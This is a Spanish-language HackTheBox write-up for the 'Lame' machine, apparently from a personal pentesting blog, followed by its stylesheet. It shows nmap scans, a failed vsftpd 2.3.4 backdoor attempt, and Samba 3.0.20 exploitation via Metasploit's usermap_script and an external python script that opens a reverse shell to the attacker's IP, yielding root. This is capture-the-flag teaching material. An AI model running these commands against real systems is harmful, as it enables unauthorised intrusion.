
<file: machines/lame.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>LAME | HackTheBox | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup {
            background: #1a1a1a;
            padding: 30px;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup h1 {
            margin-top: 0;
        }

        .writeup h2 {
            margin-top: 35px;
            color: #4CAF50;
        }

        .writeup p {
            margin-bottom: 15px;
        }

        .writeup ul {
            margin: 20px 0;
            padding-left: 25px;
        }

        .writeup li {
            margin-bottom: 8px;
        }

        .writeup pre {
            background: #0a0a0a;
            padding: 15px;
            overflow-x: auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .writeup code {
            font-family: 'Courier New', monospace;
        }

        .writeup-image {
            display: block;
            max-width: 100%;
            height: auto;
            margin: 25px auto;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup a {
            color: #4CAF50;
        }

        .warning {
            border-left: 3px solid #4CAF50;
            padding: 10px 15px;
            margin: 20px 0;
            background: #111;
        }
    </style>

</head>

<body>

<header>

    <h1>naow</h1>

    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../eWPT/ewpt.html">Preparación eWPT</a>
        <a href="../reports.html">Informes</a>
    </nav>

</header>


<main>

    <article class="writeup">

        <p>
            <a href="../maquinas.html">← Volver a Máquinas</a>
        </p>


        <h1>LAME</h1>

        <p class="date">
            HackTheBox | Dificultad: Fácil
        </p>


        <!-- INTRODUCCIÓN -->

        <h2>Introducción</h2>

        <p>
            LAME es una máquina Linux de HackTheBox de dificultad fácil.
            Comenzaremos realizando un reconocimiento de los servicios
            expuestos para identificar posibles vectores de entrada.
        </p>

        <p>
            Durante la enumeración encontramos diferentes servicios,
            entre ellos FTP y SMB. El servicio FTP utiliza una versión
            vulnerable de vsftpd, por lo que inicialmente investigaremos
            esta vía.
        </p>

        <p>
            Sin embargo, aunque la versión de vsftpd es vulnerable,
            el exploit no consigue proporcionarnos acceso a la máquina,
            por lo que descartamos esta vía y continuamos con la
            enumeración del servicio SMB.
        </p>

        <p>
            Finalmente identificamos una versión vulnerable de Samba
            y conseguimos explotarla utilizando Metasploit y un exploit
            externo, obteniendo directamente una shell como ROOT.
        </p>


        <!-- 1 RECONOCIMIENTO -->

        <h2>1. Reconocimiento</h2>

        <p>
            Comenzamos realizando un escaneo completo de puertos para
            identificar todos los servicios expuestos en la máquina.
        </p>

        <pre><code>nmap -sS --min-rate 5000 -vvv -n -Pn 10.129.101.170 -oG allports</code></pre>

        <p>
            El escaneo nos permite identificar los siguientes puertos
            abiertos:
        </p>

        <ul>
            <li><strong>21/tcp</strong> → FTP</li>
            <li><strong>22/tcp</strong> → SSH</li>
            <li><strong>139/tcp</strong> → NetBIOS / SMB</li>
            <li><strong>445/tcp</strong> → SMB</li>
            <li><strong>3632/tcp</strong> → distccd</li>
        </ul>

        <img
            src="../assets/images/lame/01-nmap.png"
            alt="Escaneo inicial de Nmap"
            class="writeup-image"
        >


        <!-- 2 ENUMERACIÓN -->

        <h2>2. Enumeración de servicios</h2>

        <p>
            Una vez identificados los puertos abiertos, realizamos un
            segundo escaneo utilizando scripts de enumeración y detección
            de versiones.
        </p>

        <pre><code>nmap -p21,22,139,445,3632 -sCV 10.129.101.170 -oN targeted</code></pre>

        <p>
            En esta ocasión obtenemos información más detallada sobre
            los servicios que se están ejecutando:
        </p>

        <ul>
            <li><strong>21/tcp</strong> → vsftpd 2.3.4</li>
            <li><strong>22/tcp</strong> → OpenSSH 4.7p1 Debian</li>
            <li><strong>139/tcp</strong> → Samba smbd 3.X - 4.X</li>
            <li><strong>445/tcp</strong> → Samba 3.0.20-Debian</li>
            <li><strong>3632/tcp</strong> → distccd</li>
        </ul>

        <img
            src="../assets/images/lame/02-nmapvuln.png"
            alt="Enumeración de servicios con Nmap"
            class="writeup-image"
        >


        <!-- 3 FTP -->

        <h2>3. Enumeración de FTP</h2>

        <p>
            Comenzamos investigando el servicio FTP expuesto en el
            puerto 21.
        </p>

        <p>
            Primero comprobamos si el servidor permite iniciar sesión
            utilizando el usuario <strong>anonymous</strong>.
        </p>

        <pre><code>ftp anonymous@10.129.101.170</code></pre>

        <p>
            El acceso anónimo está permitido y conseguimos iniciar
            sesión correctamente en el servidor FTP.
        </p>

        <img
            src="../assets/images/lame/03-ftploginanonymous.png"
            alt="Login anónimo en FTP"
            class="writeup-image"
        >


        <!-- 4 VSFTPD -->

        <h2>4. Vulnerabilidad en vsftpd 2.3.4</h2>

        <p>
            El banner del servicio FTP nos indica que estamos ante
            <strong>vsftpd 2.3.4</strong>.
        </p>

        <p>
            Esta versión es conocida por contener una puerta trasera,
            por lo que comprobamos si podemos aprovecharla para obtener
            acceso remoto.
        </p>

        <p>
            Utilizamos el módulo correspondiente de Metasploit:
        </p>

        <pre><code>use exploit/unix/ftp/vsftpd_234_backdoor</code></pre>

        <p>
            Configuramos el objetivo y ejecutamos el exploit. Aunque
            Metasploit identifica que la versión parece vulnerable,
            la explotación no consigue establecer una sesión.
        </p>

        <img
            src="../assets/images/lame/04-ftpvulnnofunciona.png"
            alt="Exploit de vsftpd 2.3.4 sin resultado"
            class="writeup-image"
        >

        <div class="warning">
            <strong>Resultado:</strong>
            La vía de explotación mediante vsftpd no funciona en este
            caso, por lo que la descartamos y continuamos con la
            enumeración del resto de servicios.
        </div>


        <!-- 5 SMB -->

        <h2>5. Enumeración de SMB</h2>

        <p>
            Continuamos con la enumeración del servicio SMB expuesto
            mediante los puertos 139 y 445.
        </p>

        <p>
            La enumeración nos permite identificar que el servidor está
            ejecutando <strong>Samba 3.0.20-Debian</strong>.
        </p>

        <p>
            Esta versión resulta especialmente interesante debido a
            que existe una vulnerabilidad conocida que permite ejecutar
            comandos de forma remota.
        </p>

        <img
            src="../assets/images/lame/0-5 enumeracion smb.png"
            alt="Enumeración de SMB"
            class="writeup-image"
        >


        <!-- 6 METASPLOIT -->

        <h2>6. Explotación mediante Metasploit</h2>

        <p>
            Una vez identificada la versión de Samba, buscamos un
            exploit compatible utilizando Metasploit.
        </p>

        <pre><code>msfconsole</code></pre>

        <p>
            Buscamos exploits relacionados con Samba 3.0.20:
        </p>

        <pre><code>search Samba 3.0.20</code></pre>

        <p>
            Entre los resultados encontramos el módulo:
        </p>

        <pre><code>exploit/multi/samba/usermap_script</code></pre>

        <p>
            Configuramos la dirección IP del objetivo y nuestra dirección
            IP para recibir la conexión:
        </p>

        <pre><code>set RHOSTS 10.129.101.170
set LHOST 10.10.16.102
run</code></pre>

        <p>
            Al ejecutar el exploit conseguimos abrir una sesión remota
            contra la máquina.
        </p>

        <img
            src="../assets/images/lame/06 shell conseguida mediante msfconsole.png"
            alt="Shell conseguida mediante Metasploit"
            class="writeup-image"
        >


        <!-- 7 EXPLOIT GITHUB -->

        <h2>7. Explotación mediante exploit externo</h2>

        <p>
            Además de utilizar Metasploit, comprobamos la explotación
            mediante un exploit externo para la misma vulnerabilidad
            de Samba.
        </p>

        <p>
            El exploit permite especificar nuestra dirección IP,
            el puerto de escucha y la dirección IP del objetivo.
        </p>

        <pre><code>python3 smb3.0.20.py -lh 10.10.16.102 -lp 4444 -t 10.129.101.170</code></pre>

        <p>
            El exploit genera el payload y lo envía contra el objetivo.
        </p>

        <img
            src="../assets/images/lame/07-exploitqueusaremosparaentrar.png"
            alt="Exploit externo utilizado para explotar Samba"
            class="writeup-image"
        >

        <p>
            Tras ejecutar el exploit conseguimos recibir una conexión
            desde la máquina objetivo.
        </p>

        <img
            src="../assets/images/lame/08- obtenershellmedianteexploitsinmsfconsole.png"
            alt="Shell obtenida mediante el exploit"
            class="writeup-image"
        >


        <!-- 8 ROOT -->

        <h2>8. Obtención de ROOT</h2>

        <p>
            Una vez obtenemos acceso a la máquina, comprobamos el usuario
            con el que estamos ejecutando la shell.
        </p>

        <pre><code>id</code></pre>

        <p>
            El resultado confirma que el acceso obtenido corresponde
            directamente al usuario <strong>root</strong>.
        </p>

        <pre><code>uid=0(root) gid=0(root)</code></pre>

        <img
            src="../assets/images/lame/09-conseguimoslarootshell.png"
            alt="Shell ROOT conseguida en LAME"
            class="writeup-image"
        >


        <!-- 9 CONCLUSIÓN -->

        <h2>9. Conclusión</h2>

        <p>
            LAME es una máquina en la que la enumeración inicial permite
            identificar varios servicios potencialmente interesantes.
        </p>

        <p>
            En primer lugar encontramos un servidor FTP ejecutando
            <strong>vsftpd 2.3.4</strong>. Aunque esta versión presenta
            una vulnerabilidad conocida, el exploit probado no consigue
            proporcionarnos acceso, por lo que descartamos esta vía.
        </p>

        <p>
            Continuando con la enumeración encontramos el servicio SMB
            ejecutando <strong>Samba 3.0.20-Debian</strong>, una versión
            vulnerable.
        </p>

        <p>
            Utilizando el módulo <strong>usermap_script</strong> de
            Metasploit conseguimos explotar el servicio y obtener
            acceso remoto.
        </p>

        <p>
            También comprobamos la explotación utilizando un exploit
            externo, obteniendo igualmente una shell.
        </p>

        <p>
            Finalmente comprobamos que el acceso obtenido dispone
            directamente de privilegios de <strong>ROOT</strong>,
            por lo que no es necesario realizar una fase adicional
            de escalada de privilegios.
        </p>

        <p>
            <strong>LAME completada.</strong>
        </p>

    </article>

</main>


<footer>

    <p>© 2026 naow</p>

</footer>


</body>
</html>
</file>
<file: styles/main.css>
body {
    font-family: 'Courier New', monospace;
    background: #0f0f0f;
    color: #f0f0f0;
    line-height: 1.6;
    max-width: 900px;
    margin: 0 auto;
    padding: 20px;
}

header {
    text-align: center;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
    padding-bottom: 20px;
}

nav a {
    margin: 0 15px;
    color: #4CAF50;
    text-decoration: none;
}

.writeup-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
    gap: 20px;
}

.writeup-card {
    background: #1a1a1a;
    padding: 20px;
    border-radius: 5px;
}

.writeup-card:hover {
    transform: translateY(-5px);
    transition: 0.3s;
}

.date {
    color: #777;
    font-size: 0.9em;
}

footer {
    text-align: center;
    margin-top: 50px;
    padding-top: 20px;
    border-top: 1px solid #333;
}

/* Estilo storytelling */
.passion-mode {
    background: #1a1a1a;
    padding: 30px;
    border-radius: 8px;
    max-width: 700px;
    margin: 0 auto;
    position: relative;
    border: 1px solid #333;
    box-shadow: 0 0 15px rgba(76, 175, 80, 0.1);
}

.hacker-badge {
    position: absolute;
    top: -15px;
    right: 20px;
    background: #4CAF50;
    color: #000;
    padding: 5px 15px;
    border-radius: 20px;
    font-weight: bold;
    font-size: 0.8em;
}

.passion-story {
    margin-bottom: 30px;
    line-height: 1.7;
}

.passion-story p {
    margin-bottom: 15px;
}

.my-journey {
    background: rgba(15, 15, 15, 0.7);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
}

.timeline {
    list-style: none;
    padding: 0;
    position: relative;
}

.timeline:before {
    content: "";
    position: absolute;
    left: 15px;
    top: 0;
    bottom: 0;
    width: 2px;
    background: #4CAF50;
}

.timeline li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 20px;
}

.year {
    position: absolute;
    left: 0;
    width: 30px;
    text-align: right;
    color: #4CAF50;
    font-weight: bold;
}

.event {
    display: inline-block;
    padding-left: 10px;
}

.signature {
    text-align: right;
    font-style: italic;
    color: #777;
    margin-top: 40px;
}

.handwriting {
    height: 30px;
    opacity: 0.8;
    margin-top: 5px;
}

/* Writeups individuales */
.writeup {
    background: #1a1a1a;
    padding: 30px;
    border-radius: 5px;
    border: 1px solid #222;
}

.writeup h1 {
    margin-top: 0;
}

.writeup h2 {
    margin-top: 35px;
    color: #4CAF50;
}

.writeup pre {
    background: #0a0a0a;
    padding: 15px;
    overflow-x: auto;
    border-radius: 4px;
}

.writeup code {
    font-family: 'Courier New', monospace;
}

.writeup a {
    color: #4CAF50;
}
.writeup-image {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 25px auto;
    border-radius: 5px;
    border: 1px solid #333;
}

.writeup ul {
    margin: 20px 0;
    padding-left: 25px;
}

.writeup li {
    margin-bottom: 8px;
}

.writeup p {
    margin-bottom: 15px;
}
</file>
